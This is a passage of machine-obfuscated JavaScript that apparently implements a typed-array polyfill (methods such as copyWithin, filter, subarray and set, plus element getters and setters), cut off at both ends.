_0x2a847a;},_0xb38de=function(_0x47f286,_0x156aa4,_0x4319ae){_0x1aabcb['GSmwC'](_0x4c887f,_0x47f286,_0x156aa4,{'get':function(){return this['_d'][_0x4319ae];}});},_0x1eb09b=function(_0xe52662){var _0x1c021d=_0x15a262,_0x472254,_0xb4e74c,_0x47627c,_0x18ba6a,_0x3c6b39,_0x171875,_0x32ecb1=_0x1aabcb[_0x1c021d(0x19b)](_0x3d205f,_0xe52662),_0x47ef1a=arguments[_0x1c021d(0x5e0)],_0x5b9095=_0x1aabcb['SoALc'](_0x47ef1a,0x1)?arguments[0x1]:void 0x0,_0x2eeb56=_0x1aabcb[_0x1c021d(0x4d4)](void 0x0,_0x5b9095),_0x3babbf=_0x1aabcb[_0x1c021d(0x19b)](_0x38b0ef,_0x32ecb1);if(null!=_0x3babbf&&!_0x1aabcb['HyZfw'](_0x25a874,_0x3babbf)){for(_0x171875=_0x3babbf[_0x1c021d(0x829)](_0x32ecb1),_0x47627c=[],_0x472254=0x0;!(_0x3c6b39=_0x171875[_0x1c021d(0x160)]())[_0x1c021d(0x7ae)];_0x472254++)_0x47627c['push'](_0x3c6b39[_0x1c021d(0xc4)]);_0x32ecb1=_0x47627c;}for(_0x2eeb56&&_0x1aabcb[_0x1c021d(0x3c4)](_0x47ef1a,0x2)&&(_0x5b9095=_0x1aabcb['GSmwC'](_0x49ddc6,_0x5b9095,arguments[0x2],0x2)),_0x472254=0x0,_0xb4e74c=_0x43defc(_0x32ecb1[_0x1c021d(0x5e0)]),_0x18ba6a=_0x1aabcb[_0x1c021d(0x80f)](_0x468351,this,_0xb4e74c);_0x1aabcb[_0x1c021d(0x5d7)](_0xb4e74c,_0x472254);_0x472254++)_0x18ba6a[_0x472254]=_0x2eeb56?_0x1aabcb[_0x1c021d(0x55a)](_0x5b9095,_0x32ecb1[_0x472254],_0x472254):_0x32ecb1[_0x472254];return _0x18ba6a;},_0x1966b8=function(){var _0x567276=_0x15a262;for(var _0x12d42b=0x0,_0x1462b2=arguments[_0x567276(0x5e0)],_0xbb2163=_0x468351(this,_0x1462b2);_0x1aabcb[_0x567276(0x5d7)](_0x1462b2,_0x12d42b);)_0xbb2163[_0x12d42b]=arguments[_0x12d42b++];return _0xbb2163;},_0x16c50a=!!_0x45ff14&&_0x1aabcb[_0x15a262(0x808)](_0xa91904,function(){var _0x213f98=_0x15a262;_0x456d8b[_0x213f98(0x829)](new _0x45ff14(0x1));}),_0x357fee=function(){var _0x315015=_0x15a262;return _0x456d8b[_0x315015(0x2e1)](_0x16c50a?_0x1f2ae2[_0x315015(0x829)](_0x1aabcb[_0x315015(0x19b)](_0x2b922a,this)):_0x1aabcb[_0x315015(0x19b)](_0x2b922a,this),arguments);},_0x1a0371={'copyWithin':function(_0x5a4840,_0x57f4b2){var _0x147baf=_0x15a262;return _0x57b7ae[_0x147baf(0x829)](_0x3eaef9[_0x147baf(0x812)](_0x2b922a,this),_0x5a4840,_0x57f4b2,_0x3eaef9[_0x147baf(0x55c)](arguments[_0x147baf(0x5e0)],0x2)?arguments[0x2]:void 0x0);},'every':function(_0x5fac9b){var _0x35da07=_0x15a262;return _0x3eaef9[_0x35da07(0x544)](_0x2ef654,_0x3eaef9[_0x35da07(0x412)](_0x2b922a,this),_0x5fac9b,_0x3eaef9[_0x35da07(0x7cd)](arguments[_0x35da07(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'fill':function(_0xa2b8fa){var _0x36628c=_0x15a262;return _0x34486f[_0x36628c(0x2e1)](_0x2b922a(this),arguments);},'filter':function(_0x3395a6){var _0x1fd4ae=_0x15a262;return _0x3eaef9['llMZD'](_0x4ea8c5,this,_0x5e04e8(_0x3eaef9[_0x1fd4ae(0x412)](_0x2b922a,this),_0x3395a6,_0x3eaef9[_0x1fd4ae(0x7cd)](arguments[_0x1fd4ae(0x5e0)],0x1)?arguments[0x1]:void 0x0));},'find':function(_0x27007e){return _0x233a75(_0x3eaef9['etuCq'](_0x2b922a,this),_0x27007e,arguments['length']>0x1?arguments[0x1]:void 0x0);},'findIndex':function(_0x1c1a83){var _0x46a551=_0x15a262;return _0xbf5afb(_0x3eaef9[_0x46a551(0x47a)](_0x2b922a,this),_0x1c1a83,_0x3eaef9[_0x46a551(0x84c)](arguments[_0x46a551(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'forEach':function(_0xcaac51){var _0x1a6d60=_0x15a262;_0x3eaef9[_0x1a6d60(0x544)](_0x11db11,_0x3eaef9[_0x1a6d60(0x163)](_0x2b922a,this),_0xcaac51,arguments[_0x1a6d60(0x5e0)]>0x1?arguments[0x1]:void 0x0);},'indexOf':function(_0x5b9f51){var _0x47a93c=_0x15a262;return _0x1aabcb[_0x47a93c(0x2f0)](_0x450baa,_0x1aabcb['HyZfw'](_0x2b922a,this),_0x5b9f51,_0x1aabcb[_0x47a93c(0x5d7)](arguments[_0x47a93c(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'includes':function(_0x3a8612){var _0x46a6df=_0x15a262;return _0x1aabcb[_0x46a6df(0x166)](_0x3c5974,_0x1aabcb[_0x46a6df(0x600)](_0x2b922a,this),_0x3a8612,_0x1aabcb[_0x46a6df(0x14e)](arguments[_0x46a6df(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'join':function(_0x205976){var _0x4291cd=_0x15a262;return _0x43ea4d[_0x4291cd(0x2e1)](_0x1aabcb['xGJzv'](_0x2b922a,this),arguments);},'lastIndexOf':function(_0x2af62c){var _0x3d3ac9=_0x15a262;return _0x4d4d18['apply'](_0x3eaef9[_0x3d3ac9(0x89e)](_0x2b922a,this),arguments);},'map':function(_0x2599d5){var _0x1d3751=_0x15a262;return _0x3eaef9['ozvyY'](_0x1fcddf,_0x3eaef9[_0x1d3751(0x89e)](_0x2b922a,this),_0x2599d5,arguments[_0x1d3751(0x5e0)]>0x1?arguments[0x1]:void 0x0);},'reduce':function(_0x51207f){var _0x29e397=_0x15a262;return _0x1c3994[_0x29e397(0x2e1)](_0x3eaef9[_0x29e397(0x30b)](_0x2b922a,this),arguments);},'reduceRight':function(_0x27456b){var _0x5eb26e=_0x15a262;return _0x53a3c2[_0x5eb26e(0x2e1)](_0x2b922a(this),arguments);},'reverse':function(){var _0x17da85=_0x15a262;for(var _0x35a629,_0x22bced=this,_0x2118eb=_0x2b922a(_0x22bced)[_0x17da85(0x5e0)],_0x1d6f0f=Math[_0x17da85(0x3aa)](_0x1aabcb['zxrpc'](_0x2118eb,0x2)),_0x56b316=0x0;_0x1aabcb[_0x17da85(0x300)](_0x56b316,_0x1d6f0f);)_0x35a629=_0x22bced[_0x56b316],_0x22bced[_0x56b316++]=_0x22bced[--_0x2118eb],_0x22bced[_0x2118eb]=_0x35a629;return _0x22bced;},'some':function(_0x4c818c){var _0x30cf34=_0x15a262;return _0x44147e(_0x3eaef9['vjJOL'](_0x2b922a,this),_0x4c818c,_0x3eaef9[_0x30cf34(0x6fa)](arguments[_0x30cf34(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'sort':function(_0xa8ddc8){return _0x44a78a['call'](_0x2b922a(this),_0xa8ddc8);},'subarray':function(_0x145958,_0x104272){var _0x100041=_0x15a262,_0xe38127=_0x1aabcb[_0x100041(0x29c)](_0x2b922a,this),_0x16bbb8=_0xe38127[_0x100041(0x5e0)],_0x2180a7=_0x1aabcb[_0x100041(0x788)](_0x57eb84,_0x145958,_0x16bbb8);return new(_0x4f8e2a(_0xe38127,_0xe38127[_0x1b28bc]))(_0xe38127[_0x100041(0x461)],_0x1aabcb[_0x100041(0x20d)](_0xe38127[_0x100041(0x7c2)],_0x1aabcb['izDFA'](_0x2180a7,_0xe38127['BYTES_PER_ELEMENT'])),_0x1aabcb[_0x100041(0x3a7)](_0x43defc,_0x1aabcb[_0x100041(0x897)](_0x1aabcb['LsZXp'](void 0x0,_0x104272)?_0x16bbb8:_0x57eb84(_0x104272,_0x16bbb8),_0x2180a7)));}},_0x475c7e=function(_0x306537,_0x6f84f){var _0x205605=_0x15a262;return _0x4ea8c5(this,_0x1f2ae2[_0x205605(0x829)](_0x2b922a(this),_0x306537,_0x6f84f));},_0x2c7cdf=function(_0x11344f){var _0x291b6c=_0x15a262;_0x2b922a(this);var _0xbfb8b9=_0x3eaef9[_0x291b6c(0x315)](_0x4257ba,arguments[0x1],0x1),_0xe43dc7=this['length'],_0x353ffb=_0x3eaef9[_0x291b6c(0x86b)](_0x3d205f,_0x11344f),_0x29583a=_0x43defc(_0x353ffb[_0x291b6c(0x5e0)]),_0x31c1d4=0x0;if(_0x29583a+_0xbfb8b9>_0xe43dc7)throw _0x9f6383(_0x2125f5);for(;_0x3eaef9['rpYKu'](_0x31c1d4,_0x29583a);)this[_0x3eaef9[_0x291b6c(0x878)](_0xbfb8b9,_0x31c1d4)]=_0x353ffb[_0x31c1d4++];},_0x194654={'entries':function(){return _0x264046['call'](_0x3eaef9['LIxJb'](_0x2b922a,this));},'keys':function(){var _0x17d046=_0x15a262;return _0x37d90a[_0x17d046(0x829)](_0x3eaef9[_0x17d046(0x4a5)](_0x2b922a,this));},'values':function(){return _0x5f3884['call'](_0x2b922a(this));}},_0x3fbfa5=function(_0x42dcfb,_0x3d9dfe){var _0x3aa61b=_0x15a262;return _0x1aabcb['erHhr'](_0x362b22,_0x42dcfb)&&_0x42dcfb[_0x1e6020]&&_0x1aabcb['Tjglw']!=typeof _0x3d9dfe&&_0x1aabcb['PoWIR'](_0x3d9dfe,_0x42dcfb)&&_0x1aabcb[_0x3aa61b(0x498)](_0x1aabcb['erHhr'](String,+_0x3d9dfe),_0x1aabcb[_0x3aa61b(0x885)](String,_0x3d9dfe));},_0x3c84c4=function(_0x40d0ac,_0x28e8b8){var _0x5460f5=_0x15a262;return _0x3fbfa5(_0x40d0ac,_0x28e8b8=_0x27b248(_0x28e8b8,!0x0))?_0x1aabcb['EXhiA'](_0x543034,0x2,_0x40d0ac[_0x28e8b8]):_0x1aabcb[_0x5460f5(0x503)](_0x321dbf,_0x40d0ac,_0x28e8b8);},_0x3369d6=function(_0x3b6f14,_0x437209,_0x2f46c2){var _0x23a8d1=_0x15a262;return!(_0x3eaef9[_0x23a8d1(0x6e9)](_0x3fbfa5,_0x3b6f14,_0x437209=_0x3eaef9[_0x23a8d1(0x109)](_0x27b248,_0x437209,!0x0))&&_0x3eaef9['LRNlk'](_0x362b22,_0x2f46c2)&&_0x3eaef9[_0x23a8d1(0x588)](_0x47e259,_0x2f46c2,_0x3eaef9['UeaZH']))||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x3eaef9[_0x23a8d1(0x248)])||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x3eaef9[_0x23a8d1(0x682)])||_0x2f46c2[_0x23a8d1(0x56b)]||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x23a8d1(0x2ac))&&!_0x2f46c2[_0x23a8d1(0x2ac)]||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x3eaef9[_0x23a8d1(0x79e)])&&!_0x2f46c2[_0x23a8d1(0x8ea)]?_0x4c887f(_0x3b6f14,_0x437209,_0x2f46c2):(_0x3b6f14[_0x437209]=_0x2f46c2['value'],_0x3b6f14);};_0x26c5e9||(_0x3ce9ca['f']=_0x3c84c4,_0x52cbe6['f']=_0x3369d6),_0x1aabcb[_0x15a262(0x631)](_0x1bead4,_0x1aabcb[_0x15a262(0x4f2)](_0x1bead4['S'],_0x1aabcb[_0x15a262(0x5c9)](_0x1bead4['F'],!_0x26c5e9)),_0x1aabcb[_0x15a262(0x5d1)],{'getOwnPropertyDescriptor':_0x3c84c4,'defineProperty':_0x3369d6}),_0x1aabcb[_0x15a262(0x808)](_0xa91904,function(){var _0x2e1fba=_0x15a262;_0x5d6e99[_0x2e1fba(0x829)]({});})&&(_0x5d6e99=_0x456d8b=function(){return _0x43ea4d['call'](this);});var _0x2112d0=_0x1aabcb['LXbZf'](_0x6db5cb,{},_0x1a0371);_0x1aabcb[_0x15a262(0x77a)](_0x6db5cb,_0x2112d0,_0x194654),_0x1aabcb['ydxAa'](_0x5907e6,_0x2112d0,_0x5902ba,_0x194654[_0x15a262(0x37d)]),_0x6db5cb(_0x2112d0,{'slice':_0x475c7e,'set':_0x2c7cdf,'constructor':function(){},'toString':_0x5d6e99,'toLocaleString':_0x357fee}),_0x1aabcb['cVPyY'](_0xb38de,_0x2112d0,_0x1aabcb['hzuZb'],'b'),_0xb38de(_0x2112d0,_0x1aabcb[_0x15a262(0x567)],'o'),_0x1aabcb['POEkH'](_0xb38de,_0x2112d0,_0x1aabcb[_0x15a262(0x602)],'l'),_0xb38de(_0x2112d0,_0x15a262(0x5e0),'e'),_0x4c887f(_0x2112d0,_0x5aa4e0,{'get':function(){return this[_0x1e6020];}}),_0x25f9b6[_0x15a262(0x7b2)]=function(_0x3caa0f,_0x1a0ea6,_0x338660,_0x3c5dcd){var _0x34676c=_0x15a262,_0x3a41c3={'VntMD':function(_0x10c809,_0x293015){var _0x414a3b=a0_0x5111;return _0x1aabcb[_0x414a3b(0x85d)](_0x10c809,_0x293015);},'Skyxg':function(_0x2bb016,_0x3ca5dd){var _0x12593a=a0_0x5111;return _0x1aabcb[_0x12593a(0x3f3)](_0x2bb016,_0x3ca5dd);},'YeuWB':function(_0x2ea2c5,_0x68076e){return _0x2ea2c5&_0x68076e;},'ocYEI':function(_0x364062,_0x2dc5d1){var _0x1acd31=a0_0x5111;return _0x1aabcb[_0x1acd31(0x885)](_0x364062,_0x2dc5d1);},'PYRZd':function(_0x9b38b7,_0x5ef58f){var _0x5b05af=a0_0x5111;return _0x1aabcb[_0x5b05af(0x200)](_0x9b38b7,_0x5ef58f);},'SOGBf':function(_0x2c3864,_0x18a4a3){var _0x130f07=a0_0x5111;return _0x1aabcb[_0x130f07(0x300)](_0x2c3864,_0x18a4a3);},'DHDvR':function(_0x50fe30,_0x2de84b){var _0xb1ceae=a0_0x5111;return _0x1aabcb[_0xb1ceae(0xa6)](_0x50fe30,_0x2de84b);},'ZSfBJ':function(_0xf3812a,_0x1cb2d4){return _0x1aabcb['InmjW'](_0xf3812a,_0x1cb2d4);},'Nuetw':function(_0x23fe73,_0x11b34d){return _0x23fe73 in _0x11b34d;},'hoZxk':function(_0xc67f00,_0x5d3806,_0x322e48){var _0xbbea2b=a0_0x5111;return _0x1aabcb[_0xbbea2b(0x503)](_0xc67f00,_0x5d3806,_0x322e48);},'TzkBH':function(_0x473949,_0x6574ba){var _0x5a6a5c=a0_0x5111;return _0x1aabcb[_0x5a6a5c(0x91e)](_0x473949,_0x6574ba);},'yIBzH':function(_0x4c5434,_0x58d7b6,_0x16e68e,_0x43f9a4){return _0x1aabcb['sBGTa'](_0x4c5434,_0x58d7b6,_0x16e68e,_0x43f9a4);},'Paezu':function(_0x40a2d5,_0x4464f2,_0x339dbf){var _0x57f604=a0_0x5111;return _0x1aabcb[_0x57f604(0x423)](_0x40a2d5,_0x4464f2,_0x339dbf);},'eSVmP':function(_0x312dd5,_0x1e5a3c,_0x24ce87,_0x3a6b31){return _0x1aabcb['sBGTa'](_0x312dd5,_0x1e5a3c,_0x24ce87,_0x3a6b31);},'mVNXJ':function(_0x56f74e,_0x4d5389){var _0x53a146=a0_0x5111;return _0x1aabcb[_0x53a146(0x885)](_0x56f74e,_0x4d5389);},'GUENo':function(_0x3e6b0a,_0x4b07c4){return _0x1aabcb['mswFx'](_0x3e6b0a,_0x4b07c4);},'qPCfO':function(_0x11bc32,_0x31b2d2){return _0x1aabcb['DQjpL'](_0x11bc32,_0x31b2d2);},'clNiQ':function(_0x4537d6,_0x38cebd,_0x8f4d0c){var _0x10951b=a0_0x5111;return _0x1aabcb[_0x10951b(0x4e2)](_0x4537d6,_0x38cebd,_0x8f4d0c);},'IsTzT':function(_0x196816,_0x59ae6f,_0x2e0637){return _0x196816(_0x59ae6f,_0x2e0637);},'lKeHs':function(_0x301275,_0x5b44d9){var _0x3a26f9=a0_0x5111;return _0x1aabcb[_0x3a26f9(0x515)](_0x301275,_0x5b44d9);}},_0x676ee=_0x1aabcb['UJqpF'](_0x1aabcb[_0x34676c(0x85d)](_0x3caa0f,(_0x3c5dcd=!!_0x3c5dcd)?_0x1aabcb[_0x34676c(0x332)]:''),_0x34676c(0xd6)),_0x12de07=_0x1aabcb[_0x34676c(0x1be)](_0x34676c(0x5a0),_0x3caa0f),_0x59d368=_0x1aabcb[_0x34676c(0x462)]+_0x3caa0f,_0xa1ebb5=_0x3f030c[_0x676ee],_0x440885=_0x1aabcb[_0x34676c(0x58e)](_0xa1ebb5,{}),_0x5d535a=_0xa1ebb5&&_0x1aabcb['KNmlI'](_0x2c9669,_0xa1ebb5),_0x291d66=!_0xa1ebb5||!_0xf0c087[_0x34676c(0x143)],_0x5a6bd9={},_0x4675d6=_0xa1ebb5&&_0xa1ebb5[_0x34676c(0x594)],_0x22997d=function(_0x581f09,_0x116a8c){var _0xf0f970={'VCCEX':function(_0x5f3a4a,_0x5dec8c){return _0x3a41c3['VntMD'](_0x5f3a4a,_0x5dec8c);},'BKaZK':function(_0x355724,_0xa4560c){return _0x3a41c3['Skyxg'](_0x355724,_0xa4560c);},'UjIvB':function(_0x267e21,_0x485484){var _0x4ff14e=a0_0x5111;return _0x3a41c3[_0x4ff14e(0x77c)](_0x267e21,_0x485484);},'CfSdR':function(_0x9a0856,_0x49c72f){return _0x9a0856*_0x49c72f;}};_0x4c887f(_0x581f09,_0x116a8c,{'get':function(){return function(_0x348c84,_0x4c942c){var _0x491923=a0_0x5111,_0x2436f6=_0x348c84['_d'];return _0x2436f6['v'][_0x12de07](_0xf0f970[_0x491923(0x8d3)](_0x4c942c*_0x1a0ea6,_0x2436f6['o']),_0x1da881);}(this,_0x116a8c);},'set':function(_0x458a3d){var _0x2698c8={'iKjJO':function(_0x46ac7f,_0x17a008){return _0x46ac7f<_0x17a008;},'SkhHP':function(_0x440eb4,_0xf8e115){var _0x178e8f=a0_0x5111;return _0xf0f970[_0x178e8f(0x695)](_0x440eb4,_0xf8e115);},'zLTyJ':function(_0x480e95,_0x7a2d64){return _0xf0f970['UjIvB'](_0x480e95,_0x7a2d64);},'ujEsi':function(_0x5a33c2,_0xa7fb14){var _0x4d200f=a0_0x5111;return _0xf0f970[_0x4d200f(0x8d3)](_0x5a33c2,_0xa7fb14);},'xqILm':function(_0x4fd4f7,_0x1faf78){return _0xf0f970['CfSdR'](_0x4fd4f7,_0x1faf78);}};return function(_0x298e6b,_0x634603,_0x2471c1){var _0x4fb760=a0_0x5111,_0x33f5de=_0x298e6b['_d'];_0x3c5dcd&&(_0x2471c1=_0x2698c8[_0x4fb760(0x305)](_0x2471c1=Math['round'](_0x2471c1),0x0)?0x0:_0x2698c8[_0x4fb760(0x2be)](_0x2471c1,0xff)?0xff:_0x2698c8[_0x4fb760(0x79a)](0xff,_0x2471c1)),_0x33f5de['v'][_0x59d368](_0x2698c8[_0x4fb760(0x584)](_0x2698c8['xqILm'](_0x634603,_0x1a0ea6),_0x33f5de['o']),_0x2471c1,_0x1da881);}(this,_0x116a8c,_0x458a3d);},'enumerable':!0x0});};_0x291d66?(_0xa1ebb5=_0x1aabcb[_0x34676c(0x885)](_0x338660,function(_0x57f54b,_0x1ce617,_0x1b9587,_0x4471d8){var _0x476e9b=_0x34676c;_0x1c39e4(_0x57f54b,_0xa1ebb5,_0x676ee,'_d');var _0x49b0d8,_0x42e634,_0x5983f9,_0x1d8ae3,_0xb6bf4=0x0,_0xce3404=0x0;if(_0x3a41c3[_0x476e9b(0x649)](_0x362b22,_0x1ce617)){var _0x484e90=_0x476e9b(0x8bb)[_0x476e9b(0x7cb)]('|'),_0x515998=0x0;while(!![]){switch(_0x484e90[_0x515998++]){case'0':if(void 0x0===_0x4471d8){if(_0x3a41c3[_0x476e9b(0x1b1)](_0x48311a,_0x1a0ea6))throw _0x3a41c3[_0x476e9b(0x649)](_0x9f6383,_0x2125f5);if(_0x3a41c3[_0x476e9b(0x20a)](_0x42e634=_0x48311a-_0xce3404,0x0))throw _0x9f6383(_0x2125f5);}else{if(_0x3a41c3[_0x476e9b(0x38e)]((_0x42e634=_0x43defc(_0x4471d8)*_0x1a0ea6)+_0xce3404,_0x48311a))throw _0x3a41c3[_0x476e9b(0x649)](_0x9f6383,_0x2125f5);}continue;case'1':_0x5983f9=_0x42e634/_0x1a0ea6;continue;case'2':if(!(_0x3a41c3[_0x476e9b(0x328)](_0x1ce617,_0x26851a)||(_0x1d8ae3=_0x3a41c3[_0x476e9b(0x649)](_0x4d3d27,_0x1ce617))==_0x1bacb3||_0x3a41c3[_0x476e9b(0x260)](_0x1d8ae3,_0xd6da7b)))return _0x3a41c3['Nuetw'](_0x1e6020,_0x1ce617)?_0x3a41c3[_0x476e9b(0x61c)](_0x557297,_0xa1ebb5,_0x1ce617):_0x1eb09b[_0x476e9b(0x829)](_0xa1ebb5,_0x1ce617);continue;case'3':_0x49b0d8=_0x1ce617,_0xce3404=_0x3a41c3[_0x476e9b(0x61c)](_0x4257ba,_0x1b9587,_0x1a0ea6);continue;case'4':var _0x48311a=_0x1ce617[_0x476e9b(0x8cb)];continue;}break;}}else _0x5983f9=_0xdf1b9b(_0x1ce617),_0x49b0d8=new _0x26851a(_0x42e634=_0x3a41c3[_0x476e9b(0x5bd)](_0x5983f9,_0x1a0ea6));for(_0x3a41c3['yIBzH'](_0x5907e6,_0x57f54b,'_d',{'b':_0x49b0d8,'o':_0xce3404,'l':_0x42e634,'e':_0x5983f9,'v':new _0x1c794f(_0x49b0d8)});_0x3a41c3[_0x476e9b(0x20a)](_0xb6bf4,_0x5983f9);)_0x3a41c3[_0x476e9b(0x1e3)](_0x22997d,_0x57f54b,_0xb6bf4++);}),_0x4675d6=_0xa1ebb5[_0x34676c(0x594)]=_0x1aabcb['KNmlI'](_0xebc4af,_0x2112d0),_0x5907e6(_0x4675d6,_0x1aabcb[_0x34676c(0x661)],_0xa1ebb5)):_0x1aabcb[_0x34676c(0x32b)](_0xa91904,function(){_0xa1ebb5(0x1);})&&_0x1aabcb[_0x34676c(0x32b)](_0xa91904,function(){new _0xa1ebb5(-0x1);})&&_0x1aabcb[_0x34676c(0x4e2)](_0x5ef8bd,function(_0x10a8d6){new _0xa1ebb5(),new _0xa1ebb5(null),new _0xa1ebb5(1.5),new _0xa1ebb5(_0x10a8d6);},!0x0)||(_0xa1ebb5=_0x1aabcb[_0x34676c(0x57c)](_0x338660,function(_0x210a90,_0x5672d3,_0x2c970c,_0x504c10){var _0x1e9bca=_0x34676c,_0x33e83e;return _0x3a41c3['eSVmP'](_0x1c39e4,_0x210a90,_0xa1ebb5,_0x676ee),_0x3a41c3[_0x1e9bca(0x649)](_0x362b22,_0x5672d3)?_0x5672d3 instanceof _0x26851a||(_0x33e83e=_0x3a41c3[_0x1e9bca(0x2c2)](_0x4d3d27,_0x5672d3))==_0x1bacb3||_0x3a41c3[_0x1e9bca(0x260)](_0x33e83e,_0xd6da7b)?_0x3a41c3[_0x1e9bca(0x535)](void 0x0,_0x504c10)?new _0x440885(_0x5672d3,_0x3a41c3[_0x1e9bca(0x1e3)](_0x4257ba,_0x2c970c,_0x1a0ea6),_0x504c10):_0x3a41c3['qPCfO'](void 0x0,_0x2c970c)?new _0x440885(_0x5672d3,_0x3a41c3['clNiQ'](_0x4257ba,_0x2c970c,_0x1a0ea6)):new _0x440885(_0x5672d3):_0x3a41c3[_0x1e9bca(0x845)](_0x1e6020,_0x5672d3)?_0x3a41c3[_0x1e9bca(0x6ac)](_0x557297,_0xa1ebb5,_0x5672d3):_0x1eb09b[_0x1e9bca(0x829)](_0xa1ebb5,_0x5672d3):new _0x440885(_0x3a41c3[_0x1e9bca(0x2c2)](_0xdf1b9b,_0x5672d3));}),_0x1aabcb['orcjI'](_0x11db11,_0x1aabcb[_0x34676c(0x111)](_0x5d535a,Function[_0x34676c(0x594)])?_0x1aabcb[_0x34676c(0x732)](_0x2550d4,_0x440885)[_0x34676c(0x607)](_0x1aabcb[_0x34676c(0x732)](_0x2550d4,_0x5d535a)):_0x1aabcb['aEcEO'](_0x2550d4,_0x440885),function(_0x4b39e2){var _0x23aee6=_0x34676c;_0x3a41c3[_0x23aee6(0x2e0)](_0x4b39e2,_0xa1ebb5)||_0x3a41c3[_0x23aee6(0x83f)](_0x5907e6,_0xa1ebb5,_0x4b39e2,_0x440885[_0x4b39e2]);}),_0xa1ebb5[_0x34676c(0x594)]=_0x4675d6,_0x260665||(_0x4675d6[_0x34676c(0x80c)]=_0xa1ebb5));var _0x18ef9e=_0x4675d6[_0x5902ba],_0x3b4dec=!!_0x18ef9e&&(_0x1aabcb[_0x34676c(0x2a3)]==_0x18ef9e['name']||_0x1aabcb['InmjW'](null,_0x18ef9e[_0x34676c(0x6af)])),_0x23f5ad=_0x194654[_0x34676c(0x37d)];_0x1aabcb['sBGTa'](_0x5907e6,_0xa1ebb5,_0x411973,!0x0),_0x1aabcb[_0x34676c(0x63f)](_0x5907e6,_0x4675d6,_0x1e6020,_0x676ee),_0x5907e6(_0x4675d6,_0x47bede,!0x0),_0x1aabcb[_0x34676c(0x404)](_0x5907e6,_0x4675d6,_0x1b28bc,_0xa1ebb5),(_0x3c5dcd?_0x1aabcb[_0x34676c(0x6e0)](new _0xa1ebb5(0x1)[_0x5aa4e0],_0x676ee):_0x1aabcb[_0x34676c(0x515)](_0x5aa4e0,_0x4675d6))||_0x4c887f(_0x4675d6,_0x5aa4e0,{'get':function(){return _0x676ee;}}),_0x5a6bd9[_0x676ee]=_0xa1ebb5,_0x1aabcb[_0x34676c(0x708)](_0x1bead4,_0x1aabcb[_0x34676c(0x1be)](_0x1aabcb['gHMOB'](_0x1bead4['G'],_0x1bead4['W']),_0x1aabcb[_0x34676c(0x91e)](_0x1bead4['F'],_0x1aabcb['YAjSi'](_0xa1ebb5,_0x440885))),_0x5a6bd9),_0x1aabcb[_0x34676c(0x404)](_0x1bead4,_0x1bead4['S'],_0x676ee,{'BYTES_PER_ELEMENT':_0x1a0ea6}),_0x1aabcb[_0x34676c(0x913)](_0x1bead4,_0x1aabcb[_0x34676c(0x1be)](_0x1bead4['S'],_0x1aabcb['IHRXL'](_0x1bead4['F'],_0xa91904(function(){var _0x16cecf=_0x34676c;_0x440885['of'][_0x16cecf(0x829)](_0xa1ebb5,0x1);}))),_0x676ee,{'from':_0x1eb09b,'of':_0x1966b8}),_0x3a5db3 in _0x4675d6||_0x1aabcb[_0x34676c(0x913)](_0x5907e6,_0x4675d6,_0x3a5db3,_0x1a0ea6),_0x1bead4(_0x1bead4['P'],_0x676ee,_0x1a0371),_0x434bac(_0x676ee),_0x1aabcb[_0x34676c(0x913)](_0x1bead4,_0x1aabcb['cuoqT'](_0x1bead4['P'],_0x1aabcb[_0x34676c(0x91e)](_0x1bead4['F'],_0x4de124)),_0x676ee,{'set':_0x2c7cdf}),_0x1aabcb[_0x34676c(0x913)](_0x1bead4,_0x1bead4['P']+_0x1aabcb['PotLz'](_0x1bead4['F'],!_0x3b4dec),_0x676ee,_0x194654),_0x260665||_0x4675d6['toString']==_0x5d6e99||(_0x4675d6[_0x34676c(0x844)]=_0x5d6e99),_0x1aabcb['TEciv'](_0x1bead4,_0x1bead4['P']+_0x1bead4['F']*_0x1aabcb[_0x34676c(0x732)](_0xa91904,function(){var _0x5eadd0=_0x34676c;new _0xa1ebb5(0x1)[_0x5eadd0(0x2c5)]();}),_0x676ee,{'slice':_0x475c7e}),_0x1bead4(_0x1aabcb[_0x34676c(0x570)](_0x1bead4['P'],_0x1aabcb[_0x34676c(0x5c9)](_0x1bead4['F'],_0x1aabcb[_0x34676c(0x324)](_0xa91904,function(){var _0x572b32=_0x34676c;return[0x1,0x2][_0x572b32(0x5fe)]()!=new _0xa1ebb5([0x1,0x2])[_0x572b32(0x5fe)]();})||!_0x1aabcb[_0x34676c(0x421)](_0xa91904,function(){var _0x53bbe5=_0x34676c;_0x4675d6[_0x53bbe5(0x5fe)]['call']([0x1,0x2]);}))),_0x676ee,{'toLocaleString':_0x357fee}),_0x3bc0ca[_0x676ee]=_0x3b4dec?_0x18ef9e:_0x23f5ad,_0x260665||_0x3b4dec||_0x5907e6(_0x4675d6,_0x5902ba,_0x23f5ad);};}else _0x25f9b6[_0x15a262(0x7b2)]=function(){};},0x465:(_0x1a8a8f,_0x42ae5f,_0x1de3a5)=>{'use strict';var _0x1d53a4=_0x4e22a8,_0x45af4b={'HdniE':function(_0x229612,_0x3d357d){return _0x229612-_0x3d357d;},'mmkmf':function(_0x4e9f1e,_0x209199){return _0x1aabcb['bgIUh'](_0x4e9f1e,_0x209199);},'pJtlW':function(_0x15d233,_0x565fd4){var _0x540e07=a0_0x5111;return _0x1aabcb[_0x540e07(0x5c9)](_0x15d233,_0x565fd4);},'bxGPd':function(_0x302706,_0x5c267a){return _0x302706-_0x5c267a;},'WSrjY':function(_0x29c4a7,_0x3d6ae5){var _0x58660f=a0_0x5111;return _0x1aabcb[_0x58660f(0x500)](_0x29c4a7,_0x3d6ae5);},'vbuAT':function(_0x4b4c46,_0x4e5aad){return _0x1aabcb['amiiF'](_0x4b4c46,_0x4e5aad);},'PMjsr':function(_0x4edb0b,_0x55edef){var _0x37f525=a0_0x5111;return _0x1aabcb[_0x37f525(0xf5)](_0x4edb0b,_0x55edef);},'odJEn':function(_0x1be997,_0x33e842,_0x426b4f){return _0x1be997(_0x33e842,_0x426b4f);},'rytvy':function(_0x22923e,_0x2022cb,_0x2170e9){var _0xcb8ce1=a0_0x5111;return 